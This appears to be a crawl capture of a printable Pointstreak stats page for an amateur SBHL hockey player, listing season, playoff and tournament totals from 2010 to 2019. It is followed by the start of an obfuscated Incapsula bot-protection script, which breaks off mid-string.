

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/playerpage.html?playerid=6793997&seasonid=11108
body_size: 2016
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerPlayer">
		<td width="60%"><font class="conHeader">SBHL</font> <font class="season">(2013 Stoon Playoffs)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Morgan Arnelien				(
		Pandamonium - MENS B 		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table>
<br>
<table width="97%"  border="0" cellspacing="0" cellpadding="3">
  <tr>
    <td colspan="3" class="cellTeamPlayer"><h1>
    # 11 Morgan Arnelien</h1></td>
  </tr>
  <tr class="lightGrey">
    <td width="16%" valign="top"><img src="/photos/p3828666.jpg" width="120" height="160" alt="Player Photo"></td>
    <td width="32%" valign="top"><strong>Birthdate</strong>:
        <br>
  			<strong>Class</strong>: NA	<br>
	    <strong>Home</strong>:   <br>
    	    <strong>Position</strong>:  F <br />
	    <strong>Height</strong>:   <br />
	    <strong>Weight</strong>:  <br />
		     </td>
	<td width="52%" valign="top">
		</td>
  </tr>
</table>
  	<table width="97%" border="0" cellpadding="3" cellspacing="1">
  <tr>
    <td colspan="11" class="cellTeamPlayer">Player Stats</td>
  </tr>
    <tr class="fields" align="center">
    <td align="left">Year</td>
    <td> (Div)</td>
    <td width="50" align="right">GP</td>

    
	    <td width="50" align="right">G</td>
	    <td width="50" align="right">A</td>
	    <td width="50" align="right">PTS</td>
	    <td width="50" align="right">PP</td>
	    <td width="50" align="right">SH</td>
	    <td width="50" align="right">PIM</td>

 			 
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2019</td>
    <td nowrap align="left"><a href="players-team.html?teamid=302037&seasonid=18957">
      Pandamonium      </a> &nbsp;
      C Div</td>
    <td>12</td>

          <td>5</td>
	    <td>9</td>
	    <td>14</td>
	    <td>0</td>
	    <td>0</td>
	    <td>4</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2018</td>
    <td nowrap align="left"><a href="players-team.html?teamid=302037&seasonid=17869">
      Pandamonium      </a> &nbsp;
      C Div</td>
    <td>12</td>

          <td>2</td>
	    <td>4</td>
	    <td>6</td>
	    <td>0</td>
	    <td>0</td>
	    <td>2</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2017</td>
    <td nowrap align="left"><a href="players-team.html?teamid=302037&seasonid=16664">
      Pandamonium      </a> &nbsp;
      C/B Div</td>
    <td>14</td>

          <td>2</td>
	    <td>8</td>
	    <td>10</td>
	    <td>0</td>
	    <td>0</td>
	    <td>18</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2016</td>
    <td nowrap align="left"><a href="players-team.html?teamid=302037&seasonid=15181">
      Pandamonium      </a> &nbsp;
      C Div</td>
    <td>12</td>

          <td>4</td>
	    <td>5</td>
	    <td>9</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2015</td>
    <td nowrap align="left"><a href="players-team.html?teamid=302037&seasonid=13744">
      Pandamonium      </a> &nbsp;
      Mens C Div</td>
    <td>15</td>

          <td>7</td>
	    <td>17</td>
	    <td>24</td>
	    <td>0</td>
	    <td>0</td>
	    <td>4</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2014</td>
    <td nowrap align="left"><a href="players-team.html?teamid=550996&seasonid=1082">
      Pandamonium      </a> &nbsp;
      Men's</td>
    <td>9</td>

          <td>5</td>
	    <td>4</td>
	    <td>9</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2013</td>
    <td nowrap align="left"><a href="players-team.html?teamid=302037&seasonid=10147">
      Pandamonium      </a> &nbsp;
      MENS B</td>
    <td>17</td>

          <td>9</td>
	    <td>8</td>
	    <td>17</td>
	    <td>0</td>
	    <td>0</td>
	    <td>4</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2012</td>
    <td nowrap align="left"><a href="players-team.html?teamid=302037&seasonid=8529">
      Eddie And The Jets      </a> &nbsp;
      MENS B </td>
    <td>17</td>

          <td>3</td>
	    <td>2</td>
	    <td>5</td>
	    <td>0</td>
	    <td>0</td>
	    <td>4</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2011</td>
    <td nowrap align="left"><a href="players-team.html?teamid=302037&seasonid=6761">
      Eddie and the Jets      </a> &nbsp;
      Men C (R)</td>
    <td>8</td>

          <td>5</td>
	    <td>14</td>
	    <td>19</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2011</td>
    <td nowrap align="left"><a href="players-team.html?teamid=320348&seasonid=6761">
      EDDIE AND THE JETS      </a> &nbsp;
      MENS B</td>
    <td>9</td>

          <td>5</td>
	    <td>7</td>
	    <td>12</td>
	    <td>0</td>
	    <td>0</td>
	    <td>4</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2010</td>
    <td nowrap align="left"><a href="players-team.html?teamid=244418&seasonid=5326">
      Your Mom      </a> &nbsp;
      Rel. 1/2</td>
    <td>7</td>

          <td>0</td>
	    <td>2</td>
	    <td>2</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2010</td>
    <td nowrap align="left"><a href="players-team.html?teamid=255111&seasonid=5326">
      Your Mom      </a> &nbsp;
      Mens B Div</td>
    <td>7</td>

          <td>1</td>
	    <td>1</td>
	    <td>2</td>
	    <td>0</td>
	    <td>0</td>
	    <td>8</td>
 			
      </tr>
    <tr class="lightGrey"  align="right">
    <td colspan="2" align="right"><strong>TOTALS:</strong></td>
    <td>139</td>


         	<td>48</td>
	    <td>81</td>
	    <td>129</td>
	    <td>0</td>
		 	<td>0</td>
			<td>48</td>

 			      </tr>
    <tr class="fields" align="left">
    <td colspan="11" align="left"> PLAYOFFS </td>
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2019</td>
    <td nowrap align="left"><a href="players-team.html?teamid=302037&seasonid=19441">
      Pandamonium      </a> &nbsp;
      C Div</td>
    <td>2</td>

       		<td>0</td>
	    <td>1</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2018</td>
    <td nowrap align="left"><a href="players-team.html?teamid=302037&seasonid=18295">
      Pandamonium      </a> &nbsp;
      C Div</td>
    <td>3</td>

       		<td>0</td>
	    <td>3</td>
	    <td>3</td>
	    <td>0</td>
	    <td>0</td>
	    <td>2</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2017</td>
    <td nowrap align="left"><a href="players-team.html?teamid=302037&seasonid=17117">
      Pandamonium      </a> &nbsp;
      B Div</td>
    <td>2</td>

       		<td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2016</td>
    <td nowrap align="left"><a href="players-team.html?teamid=302037&seasonid=15844">
      Pandamonium      </a> &nbsp;
      Mens B/C</td>
    <td>5</td>

       		<td>1</td>
	    <td>4</td>
	    <td>5</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2015</td>
    <td nowrap align="left"><a href="players-team.html?teamid=302037&seasonid=14421">
      Pandamonium      </a> &nbsp;
      Mens C Div</td>
    <td>8</td>

       		<td>3</td>
	    <td>5</td>
	    <td>8</td>
	    <td>0</td>
	    <td>0</td>
	    <td>2</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2013</td>
    <td nowrap align="left"><a href="players-team.html?teamid=302037&seasonid=11108">
      Pandamonium      </a> &nbsp;
      MENS B </td>
    <td>3</td>

       		<td>0</td>
	    <td>2</td>
	    <td>2</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2012</td>
    <td nowrap align="left"><a href="players-team.html?teamid=302037&seasonid=9266">
      Eddie And The Jets      </a> &nbsp;
      MENS B </td>
    <td>4</td>

       		<td>1</td>
	    <td>2</td>
	    <td>3</td>
	    <td>0</td>
	    <td>0</td>
	    <td>2</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2011</td>
    <td nowrap align="left"><a href="players-team.html?teamid=320348&seasonid=7550">
      EDDIE AND THE JETS      </a> &nbsp;
      B Division</td>
    <td>5</td>

       		<td>1</td>
	    <td>2</td>
	    <td>3</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2010</td>
    <td nowrap align="left"><a href="players-team.html?teamid=244418&seasonid=5822">
      Your Mom      </a> &nbsp;
      Mens 2</td>
    <td>2</td>

       		<td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
  		    
  </tr>
  
  <tr class="lightGrey" align="right">
    <td colspan="2" align="right"><strong>TOTALS:</strong></td>
    <td>34</td>


           <td>6</td>
	    <td>19</td>
	    <td>25</td>
	    <td>0</td>
	    <td>0</td>
	    <td>6</td>
 			      </tr>
    <tr class="fields">
    <td colspan="11"> Tournament </td>
  </tr>
    <tr class="fields" align="center">
    <td align="left">Year</td>
    <td> (Div)</td>
    <td width="50" align="right">GP</td>

    
	    <td width="50" align="right">G</td>
	    <td width="50" align="right">A</td>
	    <td width="50" align="right">PTS</td>
	    <td width="50" align="right">PP</td>
	    <td width="50" align="right">SH</td>
	    <td width="50" align="right">PIM</td>

 			    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2016</td>
    <td nowrap align="left"><a href="players-team.html?teamid=302037&seasonid=16000">
      Pandamonium      </a> &nbsp;
      A/B Div</td>
    <td>4</td>

            <td>1</td>
	    <td>4</td>
	    <td>5</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
  			    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2015</td>
    <td nowrap align="left"><a href="players-team.html?teamid=302037&seasonid=14530">
      Pandamonium      </a> &nbsp;
      Mens C Div</td>
    <td>4</td>

            <td>0</td>
	    <td>2</td>
	    <td>2</td>
	    <td>0</td>
	    <td>0</td>
	    <td>2</td>
  			    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2014</td>
    <td nowrap align="left"><a href="players-team.html?teamid=553725&seasonid=1485">
      Pandamonium      </a> &nbsp;
      Men's</td>
    <td>3</td>

            <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>4</td>
  			    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2011</td>
    <td nowrap align="left"><a href="players-team.html?teamid=320348&seasonid=7628">
      EDDIE AND THE JETS      </a> &nbsp;
      B Division</td>
    <td>2</td>

            <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
  			    
  </tr>
  
  <tr class="lightGrey" align="right">
    <td colspan="2" align="right"><strong>TOTALS:</strong></td>
    <td>13</td>

     
      <td>1</td>
	    <td>6</td>
	    <td>7</td>
	    <td>0</td>
	    <td>0</td>
	    <td>6</td>
 			    
  </tr>
  </table>
		<br>
		<table cellpadding="3" cellspacing="1" border="0" width="97%">
		  <tr>
		    <td colspan="10" class="cellTeamPlayer">Game Log</td>
		  </tr>
		  <tr class="fields">
		    <td>DATE</td>
		    <td>GAME</td>
		    <td>RESULT</td>
		    <td align="right">G</td>
		    <td align="right">A</td>
		    <td align="right">PTS</td>
		    <td align="right">PIM</td>
		    <td align="right">GWG</td>
		    <td align="right">PP</td>
		    <td align="right">SH</td>
		  </tr>
		  <tr class="lightGrey" align="right"><td align="center">07/04/13</td><td align="left"><a href="players-boxscore.html?gameid=2225095">Pandamonium at Wasted Talent</a></td><td align="center">4-1 W</td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">07/09/13</td><td align="left"><a href="players-boxscore.html?gameid=2225097">Pandamonium at Wasted Talent</a></td><td align="center">1-4 L</td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">07/10/13</td><td align="left"><a href="players-boxscore.html?gameid=2225098">Pandamonium at Wasted Talent</a></td><td align="center">4-5 L</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>		</table>
		<p><br>
  </p>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1152930910" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1152930910
body_size: 18397
content:
var _0x0eb6=['\x55\x63\x4b\x56\x77\x37\x63\x52\x47\x7a\x6b\x3d','\x77\x36\x30\x79\x77\x71\x6b\x77\x48\x69\x2f\x43\x73\x4d\x4b\x6b','\x77\x71\x55\x5a\x77\x34\x77\x3d','\x77\x37\x66\x43\x6a\x68\x6b\x3d','\x48\x79\x66\x43\x71\x38\x4b\x33\x77\x37\x6a\x44\x6e\x38\x4b\x69\x4d\x51\x3d\x3d','\x77\x35\x42\x4a\x77\x34\x44\x44\x70\x67\x3d\x3d','\x77\x34\x54\x43\x6d\x38\x4b\x58','\x43\x4d\x4b\x52\x56\x48\x54\x44\x6f\x6c\x45\x3d','\x42\x38\x4b\x4d\x44\x67\x3d\x3d','\x77\x6f\x6a\x44\x73\x38\x4b\x31','\x50\x6a\x73\x67\x77\x6f\x51\x3d','\x77\x35\x62\x44\x6b\x51\x59\x3d','\x77\x36\x70\x53\x77\x35\x34\x72\x77\x35\x38\x3d','\x4e\x73\x4b\x44\x53\x6c\x6f\x34\x77\x71\x41\x3d','\x4f\x53\x62\x44\x6e\x77\x3d\x3d','\x77\x36\x4c\x44\x75\x63\x4b\x5a\x77\x36\x44\x44\x6f\x63\x4f\x53','\x65\x44\x41\x2b\x42\x38\x4b\x51\x77\x70\x38\x2f\x77\x35\x67\x45\x77\x34\x30\x3d','\x77\x71\x6e\x43\x6a\x38\x4b\x41\x77\x34\x73\x3d','\x77\x70\x54\x43\x6f\x38\x4f\x50\x66\x54\x7a\x43\x74\x55\x55\x3d','\x77\x34\x6e\x44\x73\x6e\x38\x3d','\x77\x36\x6e\x44\x75\x63\x4b\x44\x77\x35\x50\x44\x76\x4d\x4f\x58\x50\x41\x3d\x3d','\x77\x6f\x34\x6e\x77\x35\x34\x3d','\x77\x71\x6f\x51\x77\x72\x77\x3d','\x77\x70\x41\x41\x77\x34\x6b\x79\x77\x35\x59\x63\x77\x35\x68\x71\x48\x79\x30\x3d','\x50\x4d\x4f\x63\x77\x71\x34\x4e\x77\x36\x62\x44\x73\x63\x4f\x65\x77\x35\x44\x43\x75\x48\x70\x4f','\x55\x46\x39\x47\x77\x72\x4a\x76\x77\x72\x49\x3d','\x77\x71\x7a\x43\x76\x38\x4f\x39','\x77\x71\x6f\x6d\x77\x71\x38\x3d','\x4c\x38\x4b\x4e\x66\x41\x3d\x3d','\x77\x70\x41\x59\x77\x6f\x4e\x59\x43\x63\x4b\x5a\x62\x4d\x4f\x6a','\x77\x6f\x66\x44\x72\x48\x34\x3d','\x77\x6f\x76\x43\x6f\x38\x4f\x56\x54\x69\x48\x43\x73\x41\x3d\x3d','\x77\x35\x37\x43\x67\x6b\x4d\x3d','\x77\x72\x38\x64\x77\x36\x66\x43\x74\x73\x4b\x73\x77\x36\x66\x44\x67\x69\x51\x42\x77\x34\x6b\x64','\x77\x71\x58\x44\x6f\x63\x4b\x45\x77\x72\x66\x43\x76\x33\x4c\x43\x67\x67\x59\x3d','\x77\x72\x72\x44\x68\x38\x4b\x78\x77\x35\x76\x44\x71\x38\x4b\x49\x4f\x6c\x54\x43\x6c\x73\x4f\x42\x77\x71\x59\x3d','\x77\x72\x67\x58\x77\x36\x76\x43\x73\x4d\x4b\x2f\x77\x37\x4c\x44\x6b\x6a\x55\x3d','\x57\x68\x6b\x76','\x77\x35\x7a\x44\x72\x7a\x38\x3d','\x77\x70\x4c\x43\x73\x4d\x4f\x76','\x54\x42\x6f\x48','\x41\x77\x4d\x77\x42\x67\x3d\x3d','\x77\x36\x50\x44\x6f\x79\x4a\x33\x77\x70\x51\x37\x48\x67\x3d\x3d','\x47\x4d\x4b\x79\x58\x41\x3d\x3d','\x77\x37\x48\x44\x75\x4d\x4f\x58\x77\x72\x37\x44\x72\x32\x6e\x44\x6b\x51\x6a\x44\x74\x4d\x4b\x32\x64\x46\x5a\x4a\x53\x78\x63\x56\x77\x70\x4d\x3d','\x51\x45\x42\x46\x77\x72\x42\x79','\x77\x37\x77\x4c\x77\x6f\x64\x6c\x77\x35\x41\x74\x77\x36\x42\x64\x4b\x6c\x56\x33\x55\x6a\x39\x62\x66\x38\x4f\x6c\x77\x36\x51\x74\x56\x68\x58\x43\x74\x4d\x4b\x31\x77\x71\x6e\x43\x73\x38\x4b\x56\x53\x79\x77\x55\x66\x38\x4f\x63\x4f\x56\x31\x58\x77\x71\x52\x62\x62\x51\x3d\x3d','\x77\x34\x6c\x6b\x77\x37\x6b\x3d','\x77\x34\x66\x43\x67\x45\x34\x3d','\x77\x71\x45\x66\x77\x72\x73\x35\x77\x71\x4a\x39','\x77\x34\x46\x50\x77\x34\x55\x6b','\x77\x6f\x30\x36\x77\x6f\x63\x4d\x77\x72\x6c\x37','\x77\x37\x6e\x43\x67\x73\x4f\x6b\x77\x72\x73\x75\x4d\x41\x3d\x3d','\x77\x35\x2f\x44\x75\x63\x4b\x4f','\x49\x41\x44\x44\x67\x51\x3d\x3d','\x4e\x52\x62\x43\x6b\x4d\x4b\x6e\x77\x36\x72\x44\x6d\x38\x4b\x36\x4e\x32\x4d\x3d','\x77\x37\x33\x43\x73\x63\x4f\x34','\x77\x70\x4c\x43\x6e\x4d\x4f\x49','\x77\x70\x50\x43\x6b\x32\x59\x78\x77\x35\x49\x3d','\x58\x44\x73\x59','\x77\x35\x4c\x43\x6c\x30\x7a\x44\x6c\x63\x4f\x4e\x77\x35\x55\x3d','\x52\x6d\x70\x61','\x5a\x38\x4b\x41\x52\x56\x45\x2f\x77\x71\x30\x3d','\x77\x37\x68\x44\x77\x71\x33\x43\x6e\x52\x49\x3d','\x4c\x4d\x4b\x79\x63\x41\x3d\x3d','\x77\x34\x39\x49\x77\x34\x33\x44\x72\x63\x4b\x62\x62\x4d\x4f\x55\x77\x35\x64\x59','\x4c\x42\x33\x43\x6d\x73\x4b\x6c\x77\x37\x6a\x44\x6d\x67\x3d\x3d','\x77\x36\x45\x48\x77\x36\x66\x43\x6f\x63\x4b\x39\x77\x37\x50\x44\x6e\x69\x6b\x51\x77\x34\x49\x3d','\x4e\x63\x4b\x2b\x59\x67\x3d\x3d','\x4d\x63\x4b\x49\x52\x77\x3d\x3d','\x77\x6f\x2f\x44\x6d\x4d\x4f\x68\x56\x4d\x4b\x61','\x77\x35\x37\x44\x68\x56\x6b\x32\x77\x6f\x35\x69','\x77\x35\x55\x38\x77\x71\x34\x3d','\x77\x36\x72\x43\x6b\x38\x4f\x43','\x77\x6f\x67\x2f\x61\x77\x3d\x3d','\x77\x72\x54\x44\x73\x47\x52\x4d\x46\x38\x4b\x69\x47\x46\x45\x3d','\x77\x35\x4c\x43\x67\x51\x64\x57\x61\x55\x45\x3d','\x77\x70\x54\x44\x6b\x33\x51\x3d','\x77\x34\x50\x44\x6c\x6c\x4d\x3d','\x77\x70\x5a\x62\x77\x70\x4a\x58\x45\x38\x4b\x65\x4a\x63\x4f\x73\x77\x6f\x33\x43\x6a\x44\x5a\x32\x77\x37\x62\x44\x75\x7a\x66\x43\x6c\x51\x3d\x3d','\x77\x36\x62\x44\x75\x73\x4f\x58','\x77\x37\x37\x44\x73\x4d\x4b\x43\x77\x36\x44\x44\x76\x4d\x4f\x55\x42\x69\x62\x43\x6f\x58\x72\x43\x68\x53\x6e\x43\x6c\x6d\x62\x44\x6c\x33\x70\x61','\x77\x35\x49\x6a\x77\x35\x67\x58\x77\x37\x39\x76\x4f\x41\x45\x76','\x49\x63\x4f\x55\x77\x72\x4d\x3d','\x77\x37\x41\x69\x77\x34\x54\x44\x6d\x58\x4c\x43\x76\x30\x51\x3d','\x77\x34\x54\x44\x6f\x73\x4f\x41','\x54\x63\x4b\x63\x77\x36\x77\x52\x42\x6a\x39\x53','\x50\x6a\x6e\x44\x6c\x68\x37\x44\x6a\x69\x45\x6a\x43\x38\x4b\x48','\x44\x73\x4b\x5a\x66\x69\x31\x4c\x49\x41\x3d\x3d','\x77\x72\x55\x54\x77\x71\x6f\x3d','\x77\x36\x6b\x78\x77\x6f\x38\x6a\x42\x53\x6a\x43\x67\x63\x4b\x6d\x45\x67\x38\x69\x65\x63\x4b\x2f\x77\x34\x70\x76\x77\x35\x64\x65\x77\x6f\x54\x43\x6b\x52\x6c\x30\x77\x70\x4c\x43\x76\x43\x44\x44\x6c\x30\x55\x47\x77\x35\x6b\x49\x77\x34\x44\x44\x6c\x63\x4f\x48\x4f\x79\x55\x3d','\x50\x38\x4b\x49\x43\x38\x4f\x78\x77\x34\x4c\x44\x67\x31\x63\x3d','\x77\x35\x76\x44\x6c\x56\x45\x4d\x57\x63\x4b\x76\x77\x72\x6a\x43\x71\x41\x3d\x3d','\x44\x63\x4f\x78\x4f\x51\x4a\x4a\x77\x34\x5a\x61\x77\x36\x35\x6c\x54\x63\x4f\x67\x77\x6f\x55\x3d','\x77\x37\x6b\x48\x77\x35\x59\x3d','\x77\x34\x6a\x44\x6b\x6c\x6b\x4d\x55\x63\x4b\x6e\x77\x72\x76\x43\x71\x4d\x4b\x51','\x77\x34\x6a\x43\x6a\x6e\x67\x68\x77\x35\x6e\x44\x74\x38\x4b\x6e\x45\x4d\x4f\x5a\x77\x34\x64\x58\x77\x36\x41\x72\x77\x71\x70\x78\x62\x41\x39\x46\x77\x70\x2f\x44\x74\x54\x6f\x3d','\x77\x70\x54\x43\x74\x73\x4f\x58\x51\x43\x45\x3d','\x49\x78\x63\x51\x64\x7a\x30\x6a','\x77\x34\x70\x4a\x77\x35\x6b\x3d','\x77\x34\x34\x41\x77\x72\x34\x3d','\x51\x33\x42\x73\x62\x51\x55\x51\x4c\x51\x3d\x3d','\x77\x71\x77\x48\x77\x37\x72\x43\x72\x51\x3d\x3d','\x77\x35\x76\x44\x6a\x6c\x4d\x30\x77\x6f\x4a\x46\x5a\x41\x3d\x3d','\x77\x72\x41\x58\x77\x36\x66\x43\x6f\x73\x4b\x73\x77\x37\x30\x3d','\x77\x6f\x38\x36\x61\x67\x3d\x3d','\x50\x69\x49\x6d\x77\x6f\x76\x43\x70\x67\x50\x43\x69\x63\x4f\x66\x63\x51\x62\x44\x68\x46\x77\x58\x77\x37\x2f\x44\x6f\x7a\x44\x43\x75\x55\x66\x44\x73\x4d\x4b\x72\x77\x70\x62\x43\x6e\x58\x4c\x43\x75\x53\x46\x42\x42\x41\x33\x43\x67\x54\x31\x69\x41\x33\x59\x58\x77\x36\x6c\x4a','\x5a\x44\x48\x43\x69\x48\x72\x43\x6f\x63\x4f\x64\x58\x51\x3d\x3d','\x64\x7a\x30\x78\x45\x73\x4b\x6e\x77\x70\x67\x3d','\x59\x30\x52\x78','\x48\x38\x4b\x51\x4a\x67\x3d\x3d','\x77\x70\x44\x44\x71\x38\x4b\x4d','\x77\x35\x74\x55\x77\x6f\x5a\x65\x46\x4d\x4b\x66\x44\x73\x4b\x70\x77\x70\x44\x43\x6a\x6d\x70\x30\x77\x36\x7a\x43\x75\x6a\x50\x43\x6e\x4d\x4f\x65\x77\x36\x7a\x43\x69\x79\x4a\x39','\x77\x72\x58\x44\x6a\x63\x4b\x78\x77\x34\x2f\x44\x71\x38\x4b\x53','\x52\x56\x31\x34','\x61\x7a\x51\x71\x45\x73\x4b\x36\x77\x70\x34\x45\x77\x35\x67\x39\x77\x34\x31\x4e\x45\x51\x72\x44\x72\x4d\x4b\x45\x55\x4d\x4f\x6b\x77\x34\x4c\x43\x6d\x63\x4b\x44\x77\x72\x50\x44\x67\x68\x72\x43\x69\x38\x4f\x47\x64\x41\x3d\x3d','\x77\x70\x76\x44\x68\x38\x4b\x59','\x77\x71\x7a\x44\x75\x6c\x6c\x66\x45\x63\x4b\x6a','\x4a\x38\x4b\x56\x44\x41\x3d\x3d','\x77\x70\x66\x43\x71\x73\x4f\x4f\x54\x6a\x7a\x43\x74\x6e\x2f\x43\x76\x73\x4f\x41\x53\x63\x4b\x38','\x77\x36\x6a\x44\x6f\x7a\x68\x45\x77\x6f\x6b\x2b','\x77\x34\x5a\x72\x77\x37\x73\x3d','\x77\x36\x76\x44\x72\x58\x5a\x6f\x77\x6f\x5a\x65\x77\x34\x63\x4d\x77\x70\x68\x57\x59\x41\x3d\x3d','\x77\x6f\x48\x43\x73\x38\x4f\x56\x53\x69\x48\x43\x73\x55\x2f\x43\x74\x51\x3d\x3d','\x77\x37\x66\x44\x6c\x63\x4b\x51','\x77\x36\x70\x48\x77\x72\x66\x43\x67\x52\x51\x6a\x77\x71\x6a\x44\x6f\x6d\x54\x44\x6f\x51\x3d\x3d','\x77\x70\x72\x43\x67\x6b\x6a\x44\x69\x38\x4f\x2f\x77\x35\x63\x4a\x65\x6e\x51\x3d','\x77\x71\x67\x58\x77\x37\x72\x43\x73\x51\x3d\x3d','\x45\x4d\x4b\x56\x57\x48\x2f\x44\x73\x30\x30\x3d','\x77\x36\x4d\x4c\x4c\x38\x4b\x67','\x77\x36\x50\x44\x73\x38\x4b\x56\x77\x36\x37\x44\x75\x63\x4f\x66','\x42\x38\x4f\x37\x61\x67\x78\x46\x77\x35\x31\x50','\x77\x35\x5a\x44\x77\x34\x66\x44\x72\x38\x4b\x4a\x62\x51\x3d\x3d','\x77\x72\x7a\x44\x6c\x58\x34\x3d','\x77\x71\x6a\x44\x6e\x73\x4b\x37','\x77\x34\x4c\x43\x67\x6e\x6f\x6a\x77\x34\x50\x44\x76\x67\x3d\x3d','\x77\x72\x62\x44\x70\x73\x4b\x45','\x61\x56\x78\x36','\x41\x73\x4f\x69\x64\x63\x4b\x66\x54\x51\x33\x43\x72\x42\x39\x2f\x5a\x63\x4b\x6f\x77\x71\x55\x45\x77\x34\x51\x43\x62\x41\x3d\x3d','\x77\x72\x6b\x56\x77\x6f\x59\x71\x77\x7